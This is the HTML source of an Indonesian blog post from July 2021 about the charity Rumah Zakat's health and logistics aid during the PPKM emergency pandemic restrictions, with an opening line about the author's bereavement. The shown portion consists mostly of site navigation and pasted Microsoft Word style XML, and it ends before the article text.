<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Beauty' itemprop='url'>_Beauty</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Fashion' itemprop='url'>_Fashion</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Finance' itemprop='url'>_Finance</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Health' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Techno' itemprop='url'>_Techno</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event' itemprop='url'>Event</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Contest' itemprop='url'>_Contest</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event Review' itemprop='url'>_Event Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Journey' itemprop='url'>Journey</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Travelling' itemprop='url'>_Travelling</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Rainbow%20Life' itemprop='url'>_Rainbow Life</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Work' itemprop='url'>_Work</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Wedding%20Diaries' itemprop='url'>_Wedding Diaries</a></li>
</ul>
</div>
</div></div>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
</div>
</div>
</header>
<div class='main-content'>
<div class='container clearfix'>
<div id='blog-posts-wrapper'>
<div class='main section' id='blog-posts' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<meta content='    Bila mengingat pandemi, tubuh saya selalu bergetar. Kehilangan dua orang kakak pada akhir bulan Juni membuat saya dan keluarga sangat te...' property='og:description'/>
<a name='3500631270650160967'></a>
<div class='post-header'>
<h3 class='post-title entry-title heading' itemprop='name headline'>
Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat
</h3>
<span class='post-timestamp'>
<meta content='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-07-07T11:21:00+07:00'>Wednesday, July 07, 2021</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-3500631270650160967' itemprop='articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/s1280/IMG-20210706-WA0042.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="960" data-original-width="1280" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg" width="400" /></a></div><br /><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>AR-SA</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
